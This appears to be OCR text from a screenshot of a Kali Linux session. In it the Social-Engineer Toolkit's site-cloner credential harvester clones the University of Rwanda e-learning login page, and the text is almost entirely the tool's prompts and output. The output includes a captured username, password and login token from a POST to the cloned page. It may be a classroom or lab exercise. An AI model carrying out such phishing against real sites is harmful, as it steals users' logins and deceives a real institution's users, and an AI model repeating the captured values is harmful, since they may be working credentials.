 2
6:28
UR - Elearning Platform
https://elearning.ur.ac.rw/login/index.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Distinguishing respons...
file:///home/africa/Des...
UR
UNIVERSITY of
RWANDA
Username
Password
Log in
Lost password?
Cookies notice
root@kali: /home/africa
File Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.31.239.48]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://elearning.ur.ac.rw/login/index.php
[*] Cloning the website: https://elearning.ur.ac.rw/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.31.239.48 - - [25/Sep/2024 06:27:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: logintoken=fqEhDFPsyQyVTYcsn11Y2ByY8kSgo8RH
POSSIBLE USERNAME FIELD FOUND: username=22306745362
POSSIBLE PASSWORD FIELD FOUND: password=Excell7363All
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.31.239.48 - - [25/Sep/2024 06:28:28] "POST /index.html HTTP/1.1" 302 -